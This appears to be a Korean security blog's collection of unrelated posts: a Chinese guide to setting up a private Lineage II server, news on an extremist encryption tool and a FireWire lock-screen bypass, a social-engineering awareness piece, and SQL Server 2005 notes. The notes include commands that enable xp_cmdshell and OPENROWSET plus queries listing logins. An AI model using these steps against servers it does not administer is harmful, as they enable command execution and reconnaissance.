옛날 중국애들이 분석한 리니지2 (천당2)의 게임를 분석한 내용입니다. 대충 보시면 어떻게 구성되고 구동되는지 짐작할 수 있습니다.

必备条件:

1、操作系统 Windows 2003 Enterprise Edition

2、数据库 Microsoft SQL Corpotation 2000+SP4

3、天堂II服务端程序

L2server.exe 及其相关配置文件

L2NPC.exe 及其相关配置文件

L2AuthD.exe 及其相关配置文件

Cached.exe 及其相关配置文件

Html 以及 Scrip t脚本目录

GeoData 地图文件

Patch.dll 四章功能扩展文件

4、数据库脚本

① lin2comm_new(IP) 脚本内包含服务器IP地址、数据库访问用户名(gamma)、对应用户名的密码用记事本打开修改一下

② 1_lin2db

③ 2_lin2db_update

④ lin2report

⑤ lin2user

⑥ 1_lin2world 脚本内包含服务器IP地址、数据库访问用户名(gamma)、对应用户名的密码 用记事本打开修改一下

⑦ 2_lin2world(这个是四章的第二个Lin2world库的脚本)

[boot loader]

timeout=30

default=multi(0)disk(0)rdisk(0)partition(1)\WINDOWS

[operating systems]

multi(0)disk(0)rdisk(0)partition(1)\WINDOWS="Windows Server 2003, Enterprise" /fastdetect /3GB

减少lin2server停止错误(加完/3GB以后不要加载任何启动程序例如:防火墙系统容易蓝屏需要启动安全模式下删除启动程序)

之前请先确认你从来没有运行过服务器端的应用程序,如果运行了,请运行regedit删除

[HKEY_LOCAL_MACHINE\SOFTWARE\NCSOFT]

[HKEY_LOCAL_MACHINE\SOFTWARE\PROJECT_L2]

这两个键值,如果没有运行过轻跳过这一步,进入下面的步骤

调整好了操作系统之后就可以开始安装SQL了。SQL的安装过程就不用我多说了吧?自己记住SA的密码就好了。

安装好SQL之后打开企业管理器依次创建 Lin2comm Lin2db Lin2report Lin2user Lin2world这5个数据库。创建好了之后进入安全性--〉登陆 创建一个名为gamma的用户,然后在创建窗口最上面选择数据库访问标签。依次给Lin2comm Lin2db Lin2report Lin2user Lin2world这5个数据库选中Public以及db_owner角色。5个数据库全都要选择这2个角色。然后点确定,再次输入Gamma的确认密码就Ok了。

将Patch.dll复制到windows\system32 并且设置只读属性。

然后去ODBC建立文件DSN。过程:选择文件DSN标签--〉添加---〉SQL Server---〉下一步---〉数据源名字(和数据库名字一样就OK了。一共5个。)---〉剩下的一路填写相关信息就建立好了。对应5个数据库全部都要建立。

之后建立系统DSN,一共2个,一个指向Lin2db 一个指向Lin2world 使用Windows NT验证方式。

然后打开SQL的查询分析器,输入gamma的用户名和密码,对应每个数据库打开数据库脚本,然后执行就OK了。

注意:Lin2db和Lin2world都有2个脚本。按照顺序依次执行查询。

数据库脚本查询后的重要一步,打开lin2d库中的server表,填入以下内容

PS:此处填写的两个IP地址第一个是外网IP地址,第二个是内网IP,如果不开内网就写外网的。都不能使用域名。为什么别问我,NCsoft说了算。

1 名字 服务器ip 服务器ip 1 1 1 端口

1 XXWZ 222.222.222.222 222.222.222.222 1 1 1 7777

现在开始配置服务器端的配置文件

NewAuth\etc\config.txt

serverPort = 2104

serverExPort = 2106

serverIntPort = 2108

worldport = 7777

DBConnectionNum=10

encrypt = true

numServerThread = 2

numServerExThread = 2

numServerIntThread = 2

logDirectory="d:\l2serverwork\log"

;30206 : l2, 30310 : Sl

ProtocolVersion = 30810

;8:lineage2, 4 halo

GameID=8

DesApply=false

PacketSizeType = 3

ReadLocalServerList=false

OneTimeLogOut=true

CountryCode=3

DevConnectOuter=true

DevServerIP="222.222.222.222" <---此处填写外网IP地址

下面内容省略了。都一样。

L2Server\l2server.ini

[CacheD]

address="222.222.222.222" <---此处填写外网IP地址

port=2006

[AuthD]

;l2server

address="222.222.222.222" <---此处填写外网IP地址

port=2104

[World]

WorldId=3

UserLimit=1500 <---此处是服务器连接最大数限制

;LetBuilder=1

[PetitionD]

address="222.222.222.222" <---此处填写外网IP地址

port=2107

WorldName="publish03"

;world name must be exact 9 characters.

[Report]

Interval=50 <---此处是报告时间,调的长一点可以节约资源

[Setting]

country=3

UserPathFind=false

WorldCollision=false

ExceptionMailing=false

MailServer=mail.ncsoft.co.kr

AcceptLowerProtocol=true

IOBufferCount=6000 <---此处是个重要的参数,机器越差请调整的越低

;limit hour for week, (number means hour. 0 means don't use. default is 0)

playtimelimit=0

reconnectauth=1

;use auth reconn (1:use, 0:don't. default is 0)这里填写0为服务器维护 1为正常开启

www.5 uwl.net

L2NPC\ L2NPC.ini

[CacheD]

address="222.222.222.222" <---此处填写外网IP地址

port=2008

[Server]

address="222.222.222.222" <---此处填写外网IP地址

port=2002

[db]

address="222.222.222.222" <---此处填写外网IP地址

port=2005

user="gamma" <---此处填写数据库用户名

password="xxxxxxx" <---此处填写数据库密码

[map]

directory="geodata"

[LogD]

address="222.222.222.222" <---此处填写外网IP地址

port=3999

[World]

WorldId=3

[Setting]

country=3

ExceptionMailing=false

MailServer=ncs-mail.ncsoft.co.kr

全部配置完成后,请依次运行运行:

CacheD--------------------第1个启动

第一次输入

File DB:lin2world

Log Name:gamma

Passwoed:你的gamma密码

第二次输入

File DB:lin2comm

Log Name:gamma

Passwoed:你的gamma密码

NewAuth------------------第2个启动

File DB:lin2db

Log Name:gamma

Passwoed:你的gamma密码

L2Server------------------第3个启动

L2NPC--------------------第4个启动

최근 Zone-h.org에서 이슬람 해킹 툴에 관한 흥미로운 기사가 하나 있었습니다.

이슬람 해킹은 우리에게는 아직은 낯설게 느껴지고 있습니다.

무자헤딘 비밀2(Mujahedeen Secrets)라고 하는 툴에 관한 이야기 입니다.

이 툴은 글로벌 이슬람 미디어 프론트(Global Islamic Media Front)라는 단체에서 배포하는 암호화 툴이라고 합니다.

"Asrar Al-Mujahidin" 또는 "Mujahedeen Secrets"라고도 하며 알카에다나 탈레반이 인터넷으로 통신할 때 게시판 내용, 메신저나 채팅 내용을 암호화시켜주는 툴입니다.

이 프로그램은 멀티케스트 이슬람 네트워크 망을 보호하고 그 포함되는 모든 컨텐츠들을 아주 작은 사이즈로 암호화 시켜준다고 합니다.

글쎄 AES는 미국 NIST에서 만든 암호 알고리즘인데 암호화 알고리즘을 미국 걸 쓴다니 아이러니합니다. 이것으로 미국의 강력한 인터넷 도청을 피할 수 있다고 생각하고 있는 것은 아닌지..

1) 첫번째 버전에 포함된 기능

- 5가지의 강력한 암호화 알고리즘(AES finalist algorithms)

- symmetrical encryption keys 256-bit (Ultra Strong Symmetric Encryption).

- encryption keys for symmetric length of 2048-bit RSA (private and public).

- ROM 압축(compression) (highest levels 압축)

- stealthy ciphering

- cipher auto-detection.

- sile shredder

2) 두번째 버전에 포함된 기능

- messaging 보호

- files to text encoding

- checking digital signatures of files

- creating digital signature of the file

2006년 뉴질랜드의 한 보안 컨설턴트가 발견한 방법이라고 합니다. 아직 패치는 나오지 않은 상태이고 Windows XP가 화면 잠김 상태일때 패스워드 없이도 Unlock 시킬 수 있는 툴을 하나 만들어서 발표을 한 모양입니다. Firewire라는 걸 이용한다고 합니다.

원문)

http://www.smh.com.au/news/security/hack-into-a-windows-pc--no-password-needed/2008/03/04/1204402423638.html

주) Firewire란

미국 애플 컴퓨터 회사와 텍사스 인스트루먼트(Texas Instruments)사가 공동으로 제창한 고속 직렬 데이터 버스 규격. 케이블의 전기적 특성이나 접속기의 형상 등 물리적인 부분에 대해서 결정된 규격으로, 후에 IEEE 1394로 규격화되었다. IEEE 1394는 주로 PC와 AV 기기의 접속을 상정한 통신 규격으로서 디지털 동화상 전송 등을 의식해서 만든 것이다. ‘Fire-Wire’라는 명칭은 ‘불에 타서 연기가 올라가는 만큼 빠른 속도’라는 의미에서 붙여졌다.

IEEE 1394의 규격은 파이어와이어 400과, 800이 있는데 각각 약 100/200/400Mbps, 800Mbps의 전송 속도를 지원한다. 두 규격은 모두 핫 플러깅을 지원한다.

IEEE 1394, 혹은 파이어와이어(FireWire), 아이링크(i.Link)는 같은 말이다.

해킹기술은 눈부신 정도로 엄청난 기술 발전를 가져오고 있다.

이제는 직접 서버를 해킹하지 않아도 해킹할 수 있는 기술들이 속속 등장하고 있다. 인터넷 곳곳이 다 지뢰밭인 셈이다.

웹서핑할 때 마다 악성코드가 숨겨진 것이 없는지 부비트랩이나 함정 탐지하듯 해야 하는 시대가 되가고 있다.

해킹기술의 최고 정점은 Human Hacking이다.

Did you know that humans get Hacked as much as computers?

It is called social engineering and it has been happening long before computers ever existed!

바로 사회공학적인 공학기법이다. 컴퓨터가 존재하기도 전에 이 방법은 존재했었다.

1. Hacking Humans

Social engineering is the human side of breaking into a corporate network. Companies like ours with authentication processes, firewalls, VPNs and network monitoring software are still wide open to an attack if an employee unwittingly gives away key information in an email, by answering questions over the phone with someone they don't know or failing to ask the right questions.

2. Social Engineering, an Example

AOL experienced a social engineering attack that compromised their system and revealed confidential information of more than 200 accounts. In that case the caller contacted AOL's tech support and spoke with an employee for an hour. During the conversation the caller mentioned that his car was for sale at a great price. The employee was interested, so the caller sent an e-mail attachment with a picture of the car. Instead of a car photo, the mail executed a backdoor exploit that opened a connection out from AOL through the firewall. Through this combination of social engineering and technical exploitation, the caller gained access to the internal network.

3. Forms of Social Engineering

Social engineering is not limited to phone calls; many organizations have reported cases involving visitors impersonating a telephone repair technician requesting access to a wiring closet or a new member of the IT department needing help accessing a file.

People, for the most part, look at social engineering as an attack on their intelligence and no one wants to be considered "ignorant" enough to have been a victim. It's important to remember that no matter who you are, you are susceptible to a social engineering attack.

If you suspect social engineering – don't be afraid to ask questions and/or notify your IT department. If a caller requests information that is technical in nature, please refer them to your IT department.

[원문]

http://www.auditmypc.com/freescan/readingroom/social-engineering.asp



MS SQL 2005 부터는 xp_cmdshell를 오픈할 수 있는 방법이 변경되었습니다.

1. SQL2005 하에서 'xp_cmdshell' Open하는 방법 :

> sp_configure 'show advanced options', 1;

go

RECONFIGURE;

go

> sp_configure 'xp_cmdshell', 1;

go

RECONFIGURE;

go

2. SQL2005 에서 'OPENROWSET' 오픈하는 방법:

> sp_configure 'show advanced options', 1;

GO

RECONFIGURE;

GO

> sp_configure 'Ad Hoc Distributed Queries', 1;

GO

RECONFIGURE;

GO

MS SQL 2005 서버가 점점 많아지면서 진단시 기존의 2000과 쿼리명에 약간의 변경이 있습니다.

1. 테이블의 모든 계산 열(Computed Column) 찾기

1) SQL SERVER 2000

select name from syscolumns where id =object_id('TableName') and iscomputed=1

2) SQL SERVER 2005

select name from sys.computed_columns where object_id =object_id('TableName')

[참고]

SQL Server 2005에서는 계산된 열을 지속형(Persisited)으로 설정할 수 있습니다. 따라서, 지속형(Persisted)으로 설정되지 않은 계산된 열을 확인하기 위해서 다음과 같이 조건을 추가할 수 있습니다.:

select * from sys.computed_columns where is_persisted=0

2. ID열이 있는 테이블 목록 조사하기

1) SQL SERVER 2000

select object_name(id),name from syscolumns where columnproperty(id,name,'IsIdentity')=1

2) SQL SERVER 2005

select object_name(object_id),name from sys.identity_columns

[참고]

SQL Server 2005 에서는 id열의 가장 마지막 값을 별도로 저장합니다. 다음과 같은 쿼리를 이용해서 이를 확인할 수 있습니다..

select name,last_value from sys.identity_columns

3. 현재 Instance의 모든 데이터베이스 알아내기

1) SQL SERVER 2000

select name from master..sysdatabases

2) SQL SERVER 2005

select name from sys.databases

4. 데이터베이스의 모든 저장 프로시저 리스트 알아내기

1) SQL SERVER 2000

select name from sysobjects where type='P'

2) SQL SERVER 2005

select name from sys.procedures

[참고]

다음과 같은 조건으로 저장 프로시저가 복제에서 이용되는지 여부와 SQL Server가 시작할 때 자동으로 시작하는지의 여부를 확인할 수 있습니다.

select name from sys.procedures where is_execution_replicated=1

select name from sys.procedures where is_auto_executed=0

5. 데이터베이스의 모든 테이블 리스트 알아내기

1) SQL SERVER 2000

select name from sysobjects where type='U'

2) SQL SERVER 2005

select name from sys.tables

[참고] : 다음과 같은 조건으로 복제되는 테이블의 리스트를 확인할 수 있습니다.

select * from sys.tables where is_replicated =1

6. 데이터베이스의 모든 뷰 리스트 알아내기

1) SQL SERVER 2000

select name from sysobjects where type='V'

2) SQL SERVER 2005

select name from sys.views

7. 데이터베이스의 모든 트리거 리스트 알아내기

1) SQL SERVER 2000

select name from sysobjects where type='TR'

2) SQL SERVER 2005

select name from sys.triggers where parent_class=1

[참고]

다음과 같은 조건으로 어셈블리(CLR) 트리거와 SQL 트리거를 구분할 수 있습니다. (TA : 어셈블리 트리거, TR : SQL 트리거) 또한 After 트리거인지 Instead Of 트리거인지도 구분 가능합니다.

select name from sys.triggers where type='TA'

select name from sys.triggers where type='TR'

select name from sys.triggers where is_instead_of_trigger=1

8. 서버의 모든 로그인 리스트 알아내기

1) SQL SERVER 2000

select * from master..syslogins where isntgroup=0 and isntname=0

2) SQL SERVER 2005

select * from sys.sql_logins

9. 데이터베이스의 모든 SQL 개체에 대한 종속성 확인하기

1) SQL SERVER 2000

select * from sysdepends

2) SQL SERVER 2005

select * from sys.sql_dependencies

10. SQL Server의 모든 데이터 유형 확인하기

1) SQL SERVER 2000

select * from systypes

2) SQL SERVER 2005

select * from sys.systypes

11. SQL Server의 모든 에러 메시지 확인하기

1) SQL SERVER 2000

select * from master..sysmessages

2) SQL SERVER 2005

select * from sys.messages

12. 현재 데이터베이스의 데이터 파일 확인하기

1) SQL SERVER 2000

select name,filename from sysfiles

2) SQL SERVER 2005

select name, physical_name from sys.database_files

13. 현재 데이터베이스의 모든 인덱스의 유형 확인하기

1) SQL SERVER 2000

sysindexes 테이블의 indid 열을 이용해서 구분

2) SQL SERVER 2005

select object_name(object_id),name, type_desc from sys.indexes where type_desc ='CLUSTERED'

select object_name(object_id),name, type_desc from sys.indexes where type_desc ='HEAP'

select object_name(object_id),name, type_desc from sys.indexes where type_desc ='NONCLUSTERED'

select object_name(object_id),name, type_desc from sys.indexes where type_desc ='XML'